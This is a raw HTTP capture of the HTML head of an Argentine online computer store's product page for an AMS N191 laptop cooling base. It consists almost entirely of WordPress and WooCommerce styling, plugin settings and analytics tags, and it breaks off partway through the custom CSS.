

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zettacomputacion.com.ar/tienda/marcas/ams/base-refrigerante-para-notebook-ams-n191/
body_size: 41434
content:
<!DOCTYPE html><html lang="es"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><meta name="theme-color" content="#fff" /><link rel="profile" href="http://gmpg.org/xfn/11"><title>BASE REFRIGERANTE PARA NOTEBOOK AMS N191 &#8211; Zetta Computación</title><meta name='robots' content='max-image-preview:large' /><link rel="alternate" type="application/rss+xml" title="Zetta Computación &raquo; Feed" href="https://zettacomputacion.com.ar/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://zettacomputacion.com.ar/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzettacomputacion.com.ar%2Ftienda%2Fmarcas%2Fams%2Fbase-refrigerante-para-notebook-ams-n191%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://zettacomputacion.com.ar/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzettacomputacion.com.ar%2Ftienda%2Fmarcas%2Fams%2Fbase-refrigerante-para-notebook-ams-n191%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link data-optimized="2" rel="stylesheet" href="https://zettacomputacion.com.ar/wp-content/litespeed/ucss/391ccace10a65bbc83b925ad090fb177.css?ver=94c96" /><style id='wp-block-paragraph-inline-css' type='text/css'>.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://zettacomputacion.com.ar/wp-includes/blocks/paragraph/style.min.css */</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */</style><style id='big-store-style-inline-css' type='text/css'>@media (min-width: 769px){.thunk-logo img,.sticky-header .logo-content img{
    max-width: 145px;
  }}@media (max-width: 768px){.thunk-logo img,.sticky-header .logo-content img{
    max-width: 225px;
  }}@media (max-width: 550px){.thunk-logo img,.sticky-header .logo-content img{
    max-width: 225px;
  }}.top-header,body.big-store-dark .top-header{border-bottom-color:#fff}.top-footer,body.big-store-dark .top-footer{border-bottom-color:#00bf2c}@media (min-width: 769px){.top-footer .top-footer-bar{
    line-height: 50px;
  }}@media (max-width: 768px){.top-footer .top-footer-bar{
    line-height: 30px;
  }}@media (max-width: 550px){.top-footer .top-footer-bar{
    line-height: 30px;
  }}@media (min-width: 769px){.top-footer{
    border-bottom-width: 3px;
  }}@media (max-width: 768px){.top-footer{
    border-bottom-width: 1px;
  }}@media (max-width: 550px){.top-footer{
    border-bottom-width: 1px;
  }}.below-footer,body.big-store-dark .below-footer{border-top-color:#e8e8e8}@media (min-width: 769px){.below-footer .below-footer-bar{
    line-height: 44px;
  }}@media (max-width: 768px){.below-footer .below-footer-bar{
    line-height: 40px;
  }}@media (max-width: 550px){.below-footer .below-footer-bar{
    line-height: 40px;
  }}@media (min-width: 769px){.below-footer{
    border-top-width: 1px;
  }}@media (max-width: 768px){.below-footer{
    border-top-width: 1px;
  }}@media (max-width: 550px){.below-footer{
    border-top-width: 1px;
  }}a:hover, .big-store-menu li a:hover, .big-store-menu .current-menu-item a,.top-header .top-header-bar .big-store-menu li a:hover, .top-header .top-header-bar  .big-store-menu .current-menu-item a,.summary .yith-wcwl-add-to-wishlist.show .add_to_wishlist::before, .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse.show a::before, .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse.show a::before,.woocommerce .entry-summary a.compare.button.added:before,.header-icon a:hover,.thunk-related-links .nav-links a:hover,.woocommerce .thunk-list-view ul.products li.product.thunk-woo-product-list .price,.woocommerce .woocommerce-error .button, .woocommerce .woocommerce-info .button, .woocommerce .woocommerce-message .button,article.thunk-post-article .thunk-readmore.button,.thunk-wishlist a:hover, .thunk-compare a:hover,.woocommerce .thunk-product-hover a.th-button,.woocommerce ul.cart_list li .woocommerce-Price-amount, .woocommerce ul.product_list_widget li .woocommerce-Price-amount,.big-store-load-more button,.page-contact .leadform-show-form label,.thunk-contact-col .fa,.summary .yith-wcwl-wishlistaddedbrowse a, .summary .yith-wcwl-wishlistexistsbrowse a,.thunk-title .title:before,.thunk-hglt-icon,.woocommerce .thunk-product-content .star-rating,.thunk-product-cat-list.slider a:hover, .thunk-product-cat-list li a:hover,.site-title span a:hover,.cart-icon a span:hover,.thunk-product-list-section .thunk-list .thunk-product-content .woocommerce-LoopProduct-title:hover, .thunk-product-tab-list-section .thunk-list .thunk-product-content .woocommerce-LoopProduct-title:hover,.thunk-woo-product-list .woocommerce-loop-product__title a:hover,.mobile-nav-tab-category ul[data-menu-style='accordion'] li a:hover, .big-store-menu > li > a:hover, .top-header-bar .big-store-menu > li > a:hover, .bottom-header-bar .big-store-menu > li > a:hover, .big-store-menu li ul.sub-menu li a:hover,.header-support-content i,.slider-cat-title a:before,[type='submit'],.header-support-content a:hover,.mhdrthree .site-title span a:hover,.mobile-nav-bar .big-store-menu > li > a:hover,.woocommerce .widget_rating_filter ul li .star-rating,.woocommerce .star-rating::before,.woocommerce .widget_rating_filter ul li a,.search-close-btn,.woocommerce .thunk-single-product-summary-wrap .woocommerce-product-rating .star-rating,.woocommerce #alm-quick-view-modal .woocommerce-product-rating .star-rating,.summary .woosw-added:before,.thunk-product .woosw-btn.woosw-added{color:#81d742;}  .woocommerce a.remove:hover,.thunk-vertical-cat-tab .thunk-heading-wrap:before,.slide-layout-1 .slider-content-caption a.slide-btn{background:#81d742!important;} .widget_big_store_tabbed_product_widget .thunk-woo-product-list:hover .thunk-product{border-color:#81d742;}.single_add_to_cart_button.button.alt, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit, .woocommerce button.button, .woocommerce input.button,.cat-list a:after,.tagcloud a:hover, .thunk-tags-wrapper a:hover,.ribbon-btn,.btn-main-header,.page-contact .leadform-show-form input[type='submit'],.woocommerce .widget_price_filter .big-store-widget-content .ui-slider .ui-slider-range,
.woocommerce .widget_price_filter .big-store-widget-content .ui-slider .ui-slider-handle,.entry-content form.post-password-form input[type='submit'],#bigstore-mobile-bar a,#bigstore-mobile-bar,.post-slide-widget .owl-carousel .owl-nav button:hover,.woocommerce div.product form.cart .button,#search-button,#search-button:hover, .woocommerce ul.products li.product .button:hover,.slider-content-caption a.slide-btn,.page-template-frontpage .owl-carousel button.owl-dot, .woocommerce #alm-quick-view-modal .alm-qv-image-slider .flex-control-paging li a,.button.return.wc-backward,.button.return.wc-backward:hover,.woocommerce .thunk-product-hover a.th-button:hover,
.woocommerce .thunk-product-hover .thunk-wishlist a.add_to_wishlist:hover,
.thunk-wishlist .yith-wcwl-wishlistaddedbrowse:hover,
.thunk-wishlist .yith-wcwl-wishlistexistsbrowse:hover,
.thunk-quickview a:hover, .thunk-compare .compare-button a.compare.button:hover,
.thunk-woo-product-list .thunk-quickview a:hover,.woocommerce .thunk-product-hover a.th-button:hover,#alm-quick-view-modal .alm-qv-image-slider .flex-control-paging li a.flex-active,.menu-close-btn:hover:before, .menu-close-btn:hover:after,.cart-close-btn:hover:after,.cart-close-btn:hover:before,.cart-contents .count-item,[type='submit']:hover,.comment-list .reply a,.nav-links .page-numbers.current, .nav-links .page-numbers:hover,.woocommerce .thunk-product-image-tab-section .thunk-product-hover a.th-button:hover,.woocommerce .thunk-product-slide-section .thunk-product-hover a.th-button:hover,.woocommerce .thunk-compare .compare-button a.compare.button:hover,.thunk-product .woosw-btn:hover,.thunk-product .wooscp-btn:hover,.woosw-copy-btn input{background:#81d742}
  .open-cart p.buttons a:hover,
  .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit:hover, .woocommerce button.button:hover, .woocommerce input.button:hover,.thunk-slide .owl-nav button.owl-prev:hover, .thunk-slide .owl-nav button.owl-next:hover, .big-store-slide-post .owl-nav button.owl-prev:hover, .big-store-slide-post .owl-nav button.owl-next:hover,.thunk-list-grid-switcher a.selected, .thunk-list-grid-switcher a:hover,.woocommerce .woocommerce-error .button:hover, .woocommerce .woocommerce-info .button:hover, .woocommerce .woocommerce-message .button:hover,#searchform [type='submit']:hover,article.thunk-post-article .thunk-readmore.button:hover,.big-store-load-more button:hover,.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current,.thunk-top2-slide.owl-carousel .owl-nav button:hover,.product-slide-widget .owl-carousel .owl-nav button:hover, .thunk-slide.thunk-brand .owl-nav button:hover,.thunk-heading-wrap:before,.woocommerce ul.products li.product .thunk-product-hover a.th-button:hover{background-color:#81d742;} 
  .thunk-product-hover .th-button.th-button, .woocommerce ul.products .thunk-product-hover .th-button, .woocommerce .thunk-product-hover a.th-butto, .woocommerce ul.products li.product .product_type_variable, .woocommerce ul.products li.product a.button.product_type_grouped,.open-cart p.buttons a:hover,.thunk-slide .owl-nav button.owl-prev:hover, .thunk-slide .owl-nav button.owl-next:hover, .big-store-slide-post .owl-nav button.owl-prev:hover, .big-store-slide-post .owl-nav button.owl-next:hover,body .woocommerce-tabs .tabs li a::before,.thunk-list-grid-switcher a.selected, .thunk-list-grid-switcher a:hover,.woocommerce .woocommerce-error .button, .woocommerce .woocommerce-info .button, .woocommerce .woocommerce-message .button,#searchform [type='submit']:hover,article.thunk-post-article .thunk-readmore.button,.woocommerce .thunk-product-hover a.th-button,.big-store-load-more button,.thunk-top2-slide.owl-carousel .owl-nav button:hover,.product-slide-widget .owl-carousel .owl-nav button:hover, .thunk-slide.thunk-brand .owl-nav button:hover,.page-contact .leadform-show-form input[type='submit'],.woocommerce .thunk-product-hover a.product_type_simple,.post-slide-widget .owl-carousel .owl-nav button:hover{border-color:#81d742} .loader {
    border-right: 4px solid #81d742;
    border-bottom: 4px solid #81d742;
    border-left: 4px solid #81d742;}
    .woocommerce .thunk-product-image-cat-slide .thunk-woo-product-list:hover .thunk-product,.woocommerce .thunk-product-image-cat-slide .thunk-woo-product-list:hover .thunk-product,[type='submit']{border-color:#81d742} .big-store-off-canvas-sidebar-wrapper .menu-close-btn:hover,.main-header .cart-close-btn:hover{color:#81d742;}body,.woocommerce-error, .woocommerce-info, .woocommerce-message {color: #000000}.site-title span a,.sprt-tel b,.widget.woocommerce .widget-title, .open-widget-content .widget-title, .widget-title,.thunk-title .title,.thunk-hglt-box h6,h2.thunk-post-title a, h1.thunk-post-title ,#reply-title,h4.author-header,.page-head h1,.woocommerce div.product .product_title, section.related.products h2, section.upsells.products h2, .woocommerce #reviews #comments h2,.woocommerce table.shop_table thead th, .cart-subtotal, .order-total,.cross-sells h2, .cart_totals h2,.woocommerce-billing-fields h3,.page-head h1 a{color: #2baf00}a,#open-above-menu.big-store-menu > li > a{color:#000000} #open-above-menu.big-store-menu > li > a:hover,#open-above-menu.big-store-menu li a:hover{color:#81d742}.big_store_overlayloader{background-color:#232323}#move-to-top{background:;color:#81d742}.thunk-slider-section.slide-layout-3:before{background:rgba(201,238,255,0.35)}.thunk-slider-section.slide-layout-3{background-image:url(https://zettacomputacion.com.ar/wp-content/uploads/2022/03/imagen_2022-03-04_110955.png.webp);
    background-repeat:no-repeat;
    background-position:center center;
    background-size:auto;
    background-attachment:scroll;}section.thunk-ribbon-section{background-image:url(https://zettacomputacion.com.ar/wp-content/uploads/2021/11/Ultimate-Gamer-1-1.jpg.webp);
    background-repeat:no-repeat;
    background-position:center center;
    background-size:cover;
    background-attachment:fixed;}.top-header:before{background:#ffffff}.top-header{background-image:url();
   }.top-header .top-header-bar{color:#0a0a0a} .top-header .top-header-bar a{color:#3d3d3d}.main-header:before,.sticky-header:before, .search-wrapper:before{background:#2d2d2d}
    .site-description,main-header-col1,.header-support-content,.mhdrthree .site-description p{color:#ffffff} .mhdrthree .site-title span a,.header-support-content a, .thunk-icon .count-item,.main-header a,.thunk-icon .cart-icon a.cart-contents,.sticky-header .site-title a{color:#ffffff}.below-header:before{background:#000000}
      .menu-category-list .toggle-title,.toggle-icon{color:#81d742}
      .below-header .cat-icon span{background:#000000}
   .header-icon a ,.header-support-icon a.whishlist ,.thunk-icon .cart-icon a.cart-contents i,.cat-icon,.sticky-header .header-icon a , .sticky-header .thunk-icon .cart-icon a.cart-contents,.responsive-main-header .header-support-icon a,.responsive-main-header .thunk-icon .cart-icon a.cart-contents,.responsive-main-header .menu-toggle .menu-btn,.sticky-header-bar .menu-toggle .menu-btn,.header-icon a.account,.header-icon a.prd-search {background:#81d742;color:#000000} .cat-icon span,.menu-toggle .icon-bar{background:#000000}.big-store-menu > li > a,.menu-category-list .toggle-title,.toggle-icon{color:#ffffff} .big-store-menu > li > a:hover,.big-store-menu .current-menu-item a{color:#81d742}.big-store-menu li ul.sub-menu li a{color:#81d742} .big-store-menu li ul.sub-menu li a:hover{color:#ffffff}   .big-store-menu ul.sub-menu{background:#000000}header{
    box-shadow: 0 .125rem .3rem -.0625rem rgba(0,0,0,.03),0 .275rem .75rem -.0625rem rgba(0,0,0,.06)!important;
position: relative;
 }.thunk-woo-product-list .woocommerce-loop-product__title {
    overflow: hidden;
    text-overflow: inherit;
    display: inherit;
    -webkit-box-orient: inherit;
    -webkit-line-clamp: inherit;
    line-height: 24px;
    max-height: inherit;}
/*# sourceURL=big-store-style-inline-css */</style><style id='dashicons-inline-css' type='text/css'>[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=dashicons-inline-css */</style><style id='th-advance-product-search-front-inline-css' type='text/css'>.thaps-search-box{max-width:550px;}

	#thaps-search-button {
       width: auto;
    font-size: 16px;
    padding: 0px 1rem;

}.thaps-from-wrap,input[type='text'].thaps-search-autocomplete,.thaps-box-open .thaps-icon-arrow{background-color:;} .thaps-from-wrap{background-color:;} input[type='text'].thaps-search-autocomplete, input[type='text'].thaps-search-autocomplete::-webkit-input-placeholder{color:;} .thaps-from-wrap,.thaps-autocomplete-suggestions{border-color:;}

 .thaps-box-open .thaps-icon-arrow{border-left-color:;border-top-color:;} 

 #thaps-search-button{background:; color:;} 

 #thaps-search-button:hover{background:; color:;}

 .submit-active #thaps-search-button .th-icon path{color:;} .thaps-suggestion-heading .thaps-title, .thaps-suggestion-heading .thaps-title strong{color:;} .thaps-title,.thaps-suggestion-taxonomy-product-cat .thaps-title, .thaps-suggestion-more .thaps-title strong{color:;} .thaps-sku, .thaps-desc, .thaps-price,.thaps-price del{color:;} .thaps-suggestion-heading{border-color:;} .thaps-autocomplete-selected,.thaps-suggestion-more:hover{background:;} .thaps-autocomplete-suggestions,.thaps-suggestion-more{background:;} .thaps-title strong{color:;} 
/*# sourceURL=th-advance-product-search-front-inline-css */</style> <script type="litespeed/javascript" data-src="https://zettacomputacion.com.ar/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script id="wc-add-to-cart-js-extra" type="litespeed/javascript">var wc_add_to_cart_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https://zettacomputacion.com.ar/carrito/","is_cart":"","cart_redirect_after_add":"no"}</script> <script id="wc-single-product-js-extra" type="litespeed/javascript">var wc_single_product_params={"i18n_required_rating_text":"Por favor elige una puntuaci\u00f3n","i18n_rating_options":["1 de 5 estrellas","2 de 5 estrellas","3 de 5 estrellas","4 de 5 estrellas","5 de 5 estrellas"],"i18n_product_gallery_trigger_text":"Ver galer\u00eda de im\u00e1genes a pantalla completa","review_rating_required":"yes","flexslider":{"rtl":!1,"animation":"slide","smoothHeight":!0,"directionNav":!1,"controlNav":"thumbnails","slideshow":!1,"animationSpeed":500,"animationLoop":!1,"allowOneSlide":!1},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":!1,"closeOnScroll":!1,"history":!1,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"}</script> <script id="woocommerce-js-extra" type="litespeed/javascript">var woocommerce_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"}</script> <script id="woo-conditional-payments-js-js-extra" type="litespeed/javascript">var conditional_payments_settings={"name_address_fields":[],"disable_payment_method_trigger":""}</script> <script id="th-advance-product-search-front-js-extra" type="litespeed/javascript">var th_advance_product_search_options={"ajaxUrl":"https://zettacomputacion.com.ar/wp-admin/admin-ajax.php","thaps_nonce":"91ec221107","thaps_length":"3","thaps_ga_event":"1","thaps_ga_site_search_module":""}</script> <link rel="https://api.w.org/" href="https://zettacomputacion.com.ar/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://zettacomputacion.com.ar/wp-json/wp/v2/product/2566" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zettacomputacion.com.ar/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><meta name="generator" content="WooCommerce 10.2.3" /><link rel="canonical" href="https://zettacomputacion.com.ar/tienda/marcas/ams/base-refrigerante-para-notebook-ams-n191/" /><link rel='shortlink' href='https://zettacomputacion.com.ar/?p=2566' /> <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=G-9409Q8S63S"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','G-9409Q8S63S')</script> <noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><meta name="generator" content="Elementor 3.32.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto"><style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style><style type="text/css" id="custom-background-css">body.custom-background { background-color: #f9f9f9; }</style><link rel="icon" href="https://zettacomputacion.com.ar/wp-content/uploads/2021/09/cropped-favicon-32x32.png" sizes="32x32" /><link rel="icon" href="https://zettacomputacion.com.ar/wp-content/uploads/2021/09/cropped-favicon-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://zettacomputacion.com.ar/wp-content/uploads/2021/09/cropped-favicon-180x180.png" /><meta name="msapplication-TileImage" content="https://zettacomputacion.com.ar/wp-content/uploads/2021/09/cropped-favicon-270x270.png" /><style type="text/css" id="wp-custom-css">/*estrellas de producto*/
.woocommerce .star-rating::before, .woocommerce .widget_rating_filter ul li a, .search-close-btn, .woocommerce .thunk-single-product-summary-wrap .woocommerce-product-rating .star-rating, .woocommerce #alm-quick-view-modal .woocommerce-product-rating .star-rating, .summary .woosw-added:before, .thunk-product .woosw-btn.woosw-added {
    display: none;
}

.leadform-show-form h2 {
    display: none;
}

.slide-layout-1 .slider-content-caption a.slide-btn{
background:#00bf2c;
}

/*Precio y opciones*/
.wiop select {
	  font-size: 18px;
    font-weight: 600;
    text-transform: uppercase;
    color: #000000;
    border: 1px solid #81d742;
